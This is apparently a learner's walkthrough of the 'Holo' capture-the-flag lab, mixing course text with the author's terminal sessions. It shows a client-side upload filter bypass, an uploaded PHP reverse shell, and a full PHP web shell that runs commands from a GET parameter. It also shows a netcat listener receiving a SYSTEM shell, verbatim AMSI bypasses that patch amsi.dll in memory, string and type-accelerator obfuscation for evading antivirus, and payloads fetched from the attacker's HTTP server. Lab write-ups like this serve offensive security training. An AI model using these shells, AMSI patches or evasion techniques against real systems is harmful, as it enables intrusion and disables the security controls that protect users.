
When we click the "Forward" button at the top of the window, we will then see the server's response to our request. Here we can delete, comment out, or otherwise break the JavaScript function before it has a chance to load.


Having deleted the function, we once again click "Forward" until the site has finished loading, and are now free to upload any kind of file to the website.

It's worth noting here that Burpsuite will not, by default, intercept any external Javascript files that the web page is loading. If you need to edit a script that is not inside the main page is loaded, you'll need to go to the "Options" tab at the top of the Burpsuite window, then under the "Intercept Client Requests" section, edit the condition of the first line to remove ^js$|.


For more information on file upload vulnerabilities check out 'Upload Vulnerabilities' by MuirlandOracle.

You can now attempt to upload your launcher or other payloads to the server but you might notice that when trying to execute them they will fail even if they are properly uploaded. This is because there may be some kind of AV or EDR solution active on the box. Move on to the next tasks to learn about AV evasion and how we can successfully pop a shell on the server.

Answer the questions below

Read the above and attempt a client-side filter bypass on S-SRV01.

Completed

http://10.200.108.31/img_upload.php?

http://10.200.108.31/Gawr.png

view-source:http://10.200.108.31/upload.js

function readURL(input) {
  if (input.files && input.files[0]) {

    var reader = new FileReader();

    reader.onload = function(e) {
      $('.image-upload-wrap').hide();

      $('.file-upload-image').attr('src', e.target.result);
      $('.file-upload-content').show();

      $('.image-title').html(input.files[0].name);
    };

    reader.readAsDataURL(input.files[0]);

  } else {
    removeUpload();
  }
}

function removeUpload() {
  $('.file-upload-input').replaceWith($('.file-upload-input').clone());
  $('.file-upload-content').hide();
  $('.image-upload-wrap').show();
}
$('.image-upload-wrap').bind('dragover', function () {
		$('.image-upload-wrap').addClass('image-dropping');
	});
	$('.image-upload-wrap').bind('dragleave', function () {
		$('.image-upload-wrap').removeClass('image-dropping');
});

https://www.revshells.com/

PHP Ivan Sincek

┌──(kali㉿kali)-[~/Holo]
└─$ nano rev.php                       
                                                                                                       
┌──(kali㉿kali)-[~/Holo]
└─$ more rev.php 
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
....

The file rev.php has been uploaded.

now using gobuster to see where imgs are uploaded

using sshuttle
┌──(kali㉿kali)-[~/Holo]
└─$ gobuster -t 35 dir -e -u http://10.200.108.31  -w /usr/share/dirb/wordlists/common.txt 
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.200.108.31
[+] Method:                  GET
[+] Threads:                 35
[+] Wordlist:                /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.3
[+] Expanded:                true
[+] Timeout:                 10s
===============================================================
2023/02/01 17:21:21 Starting gobuster in directory enumeration mode
===============================================================
http://10.200.108.31/.htpasswd            (Status: 403) [Size: 303]
http://10.200.108.31/.hta                 (Status: 403) [Size: 303]
http://10.200.108.31/.htaccess            (Status: 403) [Size: 303]
http://10.200.108.31/aux                  (Status: 403) [Size: 303]
http://10.200.108.31/cgi-bin/             (Status: 403) [Size: 303]
http://10.200.108.31/com2                 (Status: 403) [Size: 303]
http://10.200.108.31/com3                 (Status: 403) [Size: 303]
http://10.200.108.31/com1                 (Status: 403) [Size: 303]
http://10.200.108.31/con                  (Status: 403) [Size: 303]
http://10.200.108.31/examples             (Status: 503) [Size: 403]
http://10.200.108.31/Images               (Status: 301) [Size: 340] [--> http://10.200.108.31/Images/]
http://10.200.108.31/images               (Status: 301) [Size: 340] [--> http://10.200.108.31/images/]
http://10.200.108.31/img                  (Status: 301) [Size: 337] [--> http://10.200.108.31/img/]
http://10.200.108.31/index.php            (Status: 200) [Size: 2098]
http://10.200.108.31/licenses             (Status: 403) [Size: 422]
http://10.200.108.31/lpt1                 (Status: 403) [Size: 303]
http://10.200.108.31/lpt2                 (Status: 403) [Size: 303]
http://10.200.108.31/nul                  (Status: 403) [Size: 303]
http://10.200.108.31/phpmyadmin           (Status: 403) [Size: 422]
http://10.200.108.31/prn                  (Status: 403) [Size: 303]
http://10.200.108.31/server-info          (Status: 403) [Size: 422]
http://10.200.108.31/server-status        (Status: 403) [Size: 422]
http://10.200.108.31/web.config           (Status: 200) [Size: 169]
http://10.200.108.31/webalizer            (Status: 403) [Size: 303]
Progress: 4602 / 4615 (99.72%)===============================================================
2023/02/01 17:22:05 Finished
===============================================================

or using chisel

gobuster dir -u http://10.200.108.31 -w /usr/share/dirb/wordlists/common.txt -p socks5://127.0.0.1:1080


found it
http://10.200.108.31/images/

┌──(kali㉿kali)-[~/Holo]
└─$ rlwrap nc -lvnp 18888
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::18888
Ncat: Listening on 0.0.0.0:18888

┌──(kali㉿kali)-[~/Holo]
└─$ rlwrap nc -lvnp 18888
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::18888
Ncat: Listening on 0.0.0.0:18888
Ncat: Connection from 10.200.108.31.
Ncat: Connection from 10.200.108.31:49931.
SOCKET: Shell has connected! PID: 4752
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\web\htdocs\images>whoami
nt authority\system

C:\web\htdocs\images>

C:\Users\Administrator>cd Desktop

C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 3A33-D07B

 Directory of C:\Users\Administrator\Desktop

12/03/2020  06:32 PM    <DIR>          .
12/03/2020  06:32 PM    <DIR>          ..
12/03/2020  06:32 PM                38 root.txt
               1 File(s)             38 bytes
               2 Dir(s)  14,454,898,688 bytes free

C:\Users\Administrator\Desktop>type root.txt
HOLO{50f9614809096ffe2d246e9dd21a76e1}


it works !! 

another way

<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>

This is a code written in PHP which creates a simple HTML form. The form contains a text field and a submit button. When the submit button is clicked, the contents of the text field are passed as a parameter to the system function in PHP, which executes the contents as a shell command.

This code can be dangerous as it allows any user to execute arbitrary shell commands on the server where the code is executed. This can potentially lead to unauthorized access to sensitive information, unauthorized modification of data, or other security risks. It is recommended not to use this code or a similar code in a production environment without proper validation and sanitization of user input to prevent security vulnerabilities.

let's see

┌──(kali㉿kali)-[~/Holo]
└─$ nano rev_2.php
                                                                                                       
┌──(kali㉿kali)-[~/Holo]
└─$ cat rev_2.php 
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>

http://10.200.108.31/images/rev_2.php?cmd=whoami

nt authority\system


AV Evasion Basically a joke itself....

Note: Before moving on with AV evasion please read the entire section's notes and tasks. This section contains multiple methods and techniques that you can mix and match to reach the end goal of evading anti-virus.

Now that we can upload a file, we notice that our shells are killed or fail at uploading because AV catches them. In the following six tasks, we will be covering the vast topic of AV evasion and how it can be used in conjunction with C2 frameworks like Covenant and offensive tooling. The following tasks compound each other; one task alone will not be enough to evade detections itself. You will need to combine many techniques shown until you have successfully written or created a clean payload/tool. To begin bypassing EDR solutions, we need to understand our first enemy, AMSI.

The Anti-Malware Scan Interface (AMSI) is a PowerShell security feature that will allow any applications or services to integrate into antimalware products. AMSI will scan payloads and scripts before execution inside of the runtime. From Microsoft, "The Windows Antimalware Scan Interface (AMSI) is a versatile interface standard that allows your applications and services to integrate with any antimalware product that's present on a machine. AMSI provides enhanced malware protection for your end-users and their data, applications, and workloads."

For more information about AMSI, check out the Windows docs, https://docs.microsoft.com/en-us/windows/win32/amsi/

Find an example of how data flows inside of Windows security features below.


AMSI will send different response codes based on the results of its scans. Find a list of response codes from AMSI below.

  • AMSI_RESULT_CLEAN = 0

  • AMSI_RESULT_NOT_DETECTED = 1

  • AMSI_RESULT_BLOCKED_BY_ADMIN_START = 16384

  • AMSI_RESULT_BLOCKED_BY_ADMIN_END = 20479

  • AMSI_RESULT_DETECTED = 32768

AMSI is fully integrated into the following Windows components.

  • User Account Control, or UAC

  • PowerShell

  • Windows Script Host (wscript and cscript)

  • JavaScript and VBScript

  • Office VBA macros

AMSI is instrumented in both System.Management.Automation.dll and within the CLR itself. When inside the CLR, it is assumed that Defender is already being instrumented; this means AMSI will only be called when loaded from memory.

We can look at what PowerShell security features physically look like and are written using InsecurePowerShell, https://github.com/PowerShell/PowerShell/compare/master...cobbr:master maintained by Cobbr. InsecurePowerShell is a GitHub repository of PowerShell with security features removed; this means we can look through the compared commits and identify any security features. AMSI is only instrumented in twelve lines of code under src/System.Management.Automation/engine/runtime/CompiledScriptBlock.cs. Find the C# code used to instrument AMSI below.

`var scriptExtent = scriptBlockAst.Extent;    if (AmsiUtils.ScanContent(scriptExtent.Text, scriptExtent.File) == AmsiUtils.AmsiNativeMethods.AMSI_RESULT.AMSI_RESULT_DETECTED)    {     var parseError = new ParseError(scriptExtent, "ScriptContainedMaliciousContent", ParserStrings.ScriptContainedMaliciousContent);     throw new ParseException(new[] { parseError });    }       if (ScriptBlock.CheckSuspiciousContent(scriptBlockAst) != null)    {     HasSuspiciousContent = true;    }`

This code is written in C# and checks for malicious content in a PowerShell script.

It appears to be using the AmsiUtils class to scan the text of a script stored in the "scriptExtent" object, and the result of the scan is checked against the value "AMSI_RESULT_DETECTED." If the result of the scan is detected, a ParseError object is created with the message "ScriptContainedMaliciousContent" and a ParseException is thrown.

Additionally, the code checks for suspicious content in the "scriptBlockAst" object using the ScriptBlock.CheckSuspiciousContent method, and sets the "HasSuspiciousContent" property to true if the method returns a non-null value.

This code is likely used to perform security checks on PowerShell scripts and to prevent malicious content from being executed.

Third-parties can also instrument AMSI in their products using the methods outlined below.

For more information about AMSI integration in third-party products, check out this Microsoft article, https://docs.microsoft.com/en-us/windows/win32/amsi/dev-audience

In the next task, we will look at how we can utilize PowerShell and C# to bypass AMSI.

Answer the questions below

Read the above and investigate how AMSI is instrumented.

Completed

AV Evasion THEY WONT SEE ME IF I YELL!

Now that we understand the basics of AMSI and how its instrumented, we can begin bypassing AMSI using PowerShell and C#.

There are a large number of bypasses for AMSI available, a majority written in PowerShell and C#. Find a list of common bypasses below.

For more information about the variety of bypasses available, check out this GitHub repo, https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell

We will be looking at the Matt Graeber reflection method as well as patching amsi.dll.

The first bypass we will be looking at utilizes native PowerShell reflection to set the response value of AMSI to $null. Find the PowerShell code written by Matt Graeber below.

`[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)`

This code is written in PowerShell and disables the Antimalware Scan Interface (AMSI) feature in the system.

The code uses reflection to access the System.Management.Automation.AmsiUtils class, and retrieves the amsiInitFailed field with the "NonPublic,Static" binding flags. Then it sets the value of the amsiInitFailed field to true, which disables the AMSI feature.

Disabling the AMSI feature can potentially allow malicious scripts to run on a system without being detected by antimalware software. This can pose a security risk and should only be done in controlled environments where the consequences are understood and accepted. In general, it is recommended to keep the AMSI feature enabled for security purposes.

The second method we will be looking at is patching amsi.dll written in PowerShell. This bypass is modified by BC-Security inspired by Tal Liberman, https://github.com/BC-SECURITY/Empire/blob/master/lib/common/bypasses.py. RastaMouse also has a similar bypass written in C# that uses the same technique, https://github.com/rasta-mouse/AmsiScanBufferBypass/blob/main/AmsiBypass.cs.The bypass will identify DLL locations and modify memory permissions to return undetected AMSI response values.

``$MethodDefinition = "          [DllImport(`"kernel32`")]       public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);          [DllImport(`"kernel32`")]       public static extern IntPtr GetModuleHandle(string lpModuleName);          [DllImport(`"kernel32`")]       public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);   ";      $Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;   $ABSD = 'AmsiS'+'canBuffer';   $handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');   [IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, $ABSD);   [UInt32]$Size = 0x5;   [UInt32]$ProtectFlag = 0x40;   [UInt32]$OldProtectFlag = 0;   [Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);   $buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3);       [system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);   ``  

This is a PowerShell code that modifies the behavior of the Antimalware Scan Interface (AMSI) feature in the system.

The code first creates a managed code using the "Add-Type" cmdlet and defines several methods to interact with the Windows API. These methods are used to retrieve the address of the AMSI function "AmsiScanBuffer" and to modify the memory protection of that address.

The code then retrieves the handle of the "amsi.dll" library and retrieves the address of the "AmsiScanBuffer" function. The memory protection of the function is changed to allow writing.

Finally, the code overwrites 6 bytes of the "AmsiScanBuffer" function with a custom sequence of bytes, effectively changing its behavior.

This code can be dangerous as it modifies the behavior of a security feature in the system. This can potentially allow malicious scripts to run on a system without being detected by antimalware software. This can pose a security risk and should only be done in controlled environments where the consequences are understood and accepted. In general, it is recommended to keep the AMSI feature enabled for security purposes.

This may seem like a lot of fancy and chopped-up code if you are unfamiliar with Windows architecture and PowerShell, but we can break it up and identify what each section of code does.

The first section of code lines 3 - 10 will use C# to call-in functions from Kernel32 to identify where amsi.dll has been loaded.

[DllImport(`"kernel32`")] public static extern IntPtr GetProcAddress(IntPtr hModule, string procName); [DllImport(`"kernel32`")] public static extern IntPtr GetModuleHandle(string lpModuleName); [DllImport(`"kernel32`")] public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);

Once the C# functions are called in, the code will use Add-type to load the C# and identify the AmsiScanBuffer string in lines 13 - 16. This string can be used to determine where amsi.dll has been loaded and the address location using GetProcAddress.

$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru; $ABSD = 'AmsiS'+'canBuffer'; $handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll'); [IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, $ABSD);

The next section of code lines 17 - 23 will modify memory permissions and patch amsi.dll to return a specified value.

[UInt32]$Size = 0x5; [UInt32]$Size = 0x5; [UInt32]$OldProtectFlag = 0; [Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag); $buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3); [system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);

At this stage, we should have an AMSI bypass that partially works. Signatures for most AMSI bypasses have been crafted, so this means that AMSI and Defender themselves will catch these bypasses. This means we will need to obfuscate our code a slight bit to evade signatures. AMSI obfuscation will be covered in the next task.

For more information about AMSI bypasses, check out the following resources.

Answer the questions below

Read the above and select an AMSI bypass to obfuscate.

Completed

https://0x00-0x00.github.io/research/2018/10/28/How-to-bypass-AMSI-and-Execute-ANY-malicious-powershell-code.html

┌──(kali㉿kali)-[~/Holo]
└─$ nano bypass-AMSI.ps1
                                                                                                       
┌──(kali㉿kali)-[~/Holo]
└─$ more bypass-AMSI.ps1                   
function Bypass-AMSI
{
    if(-not ([System.Management.Automation.PSTypeName]"Bypass.AMSI").Type) {
....

AV Evasion AMSIception

Now that we have a partially working bypass, we need to obfuscate the code to bypass detections. I know, AMSIception... There are several tools and articles that can help us out in this process to understand the process and requirements better. It is helpful to think of obfuscation as an art rather than a technique. It can be experimentative and repetitive as you modify and tamper with source code and signatures.

To begin our obfuscation journey, we will start with manual obfuscation along with signature checking scripts. In the next task, we will cover automated obfuscators like Invoke-Obfuscation and ISE-Steroids. The manual route is far more reliable compared to automated obfuscators as you are checking and tampering with each signature within your sample, in this case, an AMSI bypass.

Generally, AMSI is only looking for weak strings for AMSI bypasses such as AmsiScanBuffer, amsiInitFailed, AmsiUtils, etc. This is where string concatenation can come into play and aid in breaking these string signatures. As EDR solutions and products progress, these signatures and methods may become more robust. Still, these identical signatures have been prevalent for a reasonable amount of time and aren't expected to be changing any time soon for non-commercial products.

To aid in our obfuscation efforts, we will use the AMSITrigger script, https://github.com/RythmStick/AMSITrigger, written by RythmStick. This script will take a given PowerShell script and each unique string within it against AMSI to identify what strings are being used to flag the script as malicious. This will only test against AMSI and not Defender; we will go over obfuscating for Defender in a later task; however, for this task, we only need to worry about AMSI since everything is file-less (mostly).

AMSI will also utilize regex to aggregate risk assessment; this means that no one individual string might be flagged rather an entire code block. This can be painful for us to obfuscate and require other techniques like encoding, type acceleration, and run-time decoding.

To use AMSITrigger, we only need to specify two parameters, -u, —url or -i, —inputfile and -f, —format. Find example syntax below.

Syntax: .\\AMSITrigger.exe -u <URL> -f 1 or .\\AMSITrigger.exe -i <file> -f 1

Running the script against the AMSI bypass from BC-Security shown in the previous task, we see that the VirtualProtect code block was flagged along with the run-time buffer.

We can also use format 3 to see inline with the code with precisely what is being flagged.


The first method of manual obfuscation we will look at is string concatenation. From the Microsoft documentation, "Concatenation is the process of appending one string to the end of another string. You concatenate strings by using the + operator. For string literals and string constants, concatenation occurs at compile-time; no run-time concatenation occurs. For string variables, concatenation occurs only at run time." Concatenation is a fairly common technique used within most programming languages; however, we can abuse it to aid us in obfuscation. Find an example of string concatenation below.

$OBF = 'Ob' + 'fu' + 's' +'cation'

There are several various methods of string concatenation and other techniques that we can use to break signatures. Find an outline of the different methods below.

  • Concatenate - ('co'+'ffe'+'e')

  • Reorder - ('{1}{0}'-f'ffee','co')

  • Whitespace - ( 'co' +'fee' + 'e')

String manipulation usually will help break single-string weak signatures; as previously explained, AMSI can also use regex to aggregate risk assessment. We will need to use more advanced techniques like encoding and type acceleration in regex signatures found below.

The second method of manual obfuscation we will look at is type acceleration. From the Microsoft documentation, "Type accelerators are aliases for .NET framework classes. They allow you to access specific .NET framework classes without having to type the full class name explicitly. For example, you can shorten the AliasAttribute class from [System.Management.Automation.AliasAttribute] to [Alias]." https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_type_accelerators?view=powershell-7.1

We can abuse type accelerators to modify malicious types and break the signatures of types. For example, you can use PowerShell to create your own PSObject and type accelerator to be used in place of the malicious type and, in turn, break the AMSI signature.

This may seem like an intimidating topic at first, but we can break it down into two lines of code to make it easier to understand.

To create a type accelerator, we will need to first declare a PSObject in Assembly to retrieve the type.

[PSObject].Assembly.GetType

We will then need to add our malicious type to System.Management.Automation.TypeAccelerators. This will allow us to use the type accelerator as a separate type from the malicious type. Find example code below.

("System.Management.Automation.TypeAccelerators")::Add('dorkstork', [system.runtime.interopservices.marshal])

We can combine these two code snippets to create a final PSObject containing the newly created type.

[PSObject].Assembly.GetType("System.Management.Automation.TypeAccelerators")::Add('dorsktork', [system.runtime.interopservices.marshal])

We can then replace the PSObject at the location of the malicious type. Find a comparison of the new and old code below.

Old: [system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);

New: [dorkstork]::copy($buf, 0, $BufferAddress, 6);

Now we have a newly created type accelerator that will break the signature attached to it.

For more information about creating type accelerators within PowerShell, check out this blog, https://community.idera.com/database-tools/powershell/powertips/b/tips/posts/adding-new-type-accelerators-in-powershell

To entirely obfuscate our code and ensure our bypass works, we can combine the two techniques shown. In addition, you can rerun AMSITrigger as needed to help identify broken signatures and other signatures not yet broken.

At this point, you should now have a working AMSI bypass. You can now move on to obfuscating and modifying our grunt and launcher itself to evade AV.

For more information about manual obfuscation and AMSI obfuscation, check out the following resources.

Answer the questions below

Read the above and create a working AMSI bypass.

Completed

https://github.com/jesusgavancho/AMSI-Holo (I'll be uploading compiled)

PS C:\Users\User> $OBF = 'Ob' + 'fu' + 's' +'cation'
PS C:\Users\User> $OBF
Obfuscation
PS C:\Users\User> $la = ('{1}{0}'-f'ffee','co')
PS C:\Users\User> $la
coffee
PS C:\Users\User> $1 = ( 'co' +'fee' + 'e')
PS C:\Users\User> $1
cofeee

┌──(kali㉿kali)-[~/Holo]
└─$ mv ../Downloads/AmsiTrigger.exe .
                                                                                                       
┌──(kali㉿kali)-[~/Holo]
└─$ ls
AmsiTrigger.exe  bypass-test.ps1  dotnet-install.sh  hash            rev.php
bash_scan.sh     chisel           fake_id_rsa        python_scan.py  rev.sh
bypass-AMSI.ps1  Covenant         fake_id_rsa.pub    rev_2.php

AV Evasion JU57 0BFU$C47E 1T

Now that we have bypassed AMSI, we need to obfuscate and modify our launcher and grunt code to evade anti-virus. We will begin by understanding the basics of using automated obfuscators like Invoke-Obfuscation and ISE-Steroids to perform advanced string and signature manipulation.

We again recommend using a development virtual machine to test and edit code.

Invoke-Obfuscation, https://github.com/danielbohannon/Invoke-Obfuscation, is a utility built by Daniel Bohannon and Cobbr. It is used to take a series of arguments/obfuscation tokens and automatically obfuscate provided code. From their GitHub, "Invoke-Obfuscation is a PowerShell v2.0+ compatible PowerShell command and script obfuscator.". Red teamers can use obfuscation to make reverse engineering/analysis harder and, in some cases, bypass anti-virus and other detections.

Invoke-Obfuscation syntax can seem very large and scary at first if you don't understand how it breaks down the obfuscation tokens. We can follow along with this guide created by the author of Invoke-Obfuscation to get familiar with the syntax https://www.danielbohannon.com/blog-1/2017/12/2/the-invoke-obfuscation-usage-guide.

To begin our obfuscation attempts, we will need to set the script block or the payload we want to obfuscate and then specify tokens to use. Invoke-Obfuscation offers both an argument parsing command-line tool as well as a friendly CLI. For our purposes, we will be using the command line. We will only be covering an example of using a token to bypass anti-virus, creating a token command, and the various use cases are out of scope for this task.

Below is the command we will use to obfuscate our payload. The token command used at the time of writing will bypass anti-virus for some payloads or tools. We will be breaking this command down later in this task.

Invoke-Obfuscation -ScriptBlock {'Payload Here'} -Command 'Token\\String\\1,2,\\Whitespace\\1' -Quiet -NoExit

To begin breaking down the command, we will first look at the arguments passed to the tool. The ScriptBlock argument will parse your payload or code used to be obfuscated. The two arguments at the end of the command -Quiet and -NoExit will produce minimal verbosity and prevent exiting from the CLI when the command is run.

The token used can be found by itself below, along with an explanation of what the token is doing.

Token\\String\\1,2,\\Whitespace\\1

To begin understanding the syntax, we need to understand the tree structure of Invoke-Obfuscation itself. The CLI helps with this and can break down each syntax tree in the overall syntax.

The first initial tree in this syntax is Token\\String\\1,2,\\ this means it will both concatenate and reorder characters in a string. We can get this information from the CLI syntax tree found below.


We can see both of the types of string obfuscation broken down, and examples are given.

  1. TOKEN\\STRING\\1 - ('co'+'ffe'+'e')

  2. TOKEN\\STRING\\2 - ('{1}{0}'-f'ffee','co')

The token command will also use a second syntax tree, this time obfuscating using whitespace in Token\\Whitespace\\1. We can again get this information from the CLI syntax tree found below.

We can see that the obfuscation technique will randomly add whitespace to the provided strings and payload, along with an example of how it is used.

  1. TOKEN\\WHITESPACE\\1 - ( 'co' +'fee' + 'e')

When creating a token command, you will need to be careful not to obfuscate the payload too much and exceed the 8191 character limit in a Windows command prompt. For more information about character limitation look at the Microsoft documentation, https://docs.microsoft.com/en-us/troubleshoot/windows-client/shell-experience/command-line-string-limitation

If obfuscated efficiently, you should now have a successful PowerShell payload that will bypass anti-virus and make reverse engineering harder. Before executing on a production environment, you should always experiment and test on your development server to ensure that everything goes smoothly during the actual production engagement.

In the next task, we will cover what you can do when obfuscation fails, or you need to use something that isn't purely written in PowerShell by utilizing code review and ThreatCheck/DefenderCheck.

Answer the questions below

Read the above and attempt to obfuscate your payload to evade AV.

Completed

PS C:\Scripts> Invoke-WebRequest http://10.50.104.206:1337/AmsiTrigger.exe -outfile c:\Scripts\AmsiTrigger.exe
PS C:\Scripts> ls


    Directory: C:\Scripts


Mode                LastWriteTime         Length Name                                                                  
----                -------------         ------ ----                                                                  
-a----         2/2/2023  12:11 AM          27648 AmsiTrigger.exe                                                       
-a----       11/21/2020   4:37 AM            426 log.txt                                                               
-a----       11/21/2020   4:36 AM            391 monitor.ps1                                                           

┌──(kali㉿kali)-[~/Holo]
└─$ python3 -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.200.108.31 - - [01/Feb/2023 19:09:37] "GET /AmsiTrigger.exe HTTP/1.1" 200 -
10.200.108.31 - - [01/Feb/2023 19:12:24] "GET /bypass-test.ps1 HTTP/1.1" 200 -


PS C:\Scripts> Invoke-WebRequest http://10.50.104.206:1337/bypass-test.ps1 -outfile c:\Scripts\bypass-test.ps1

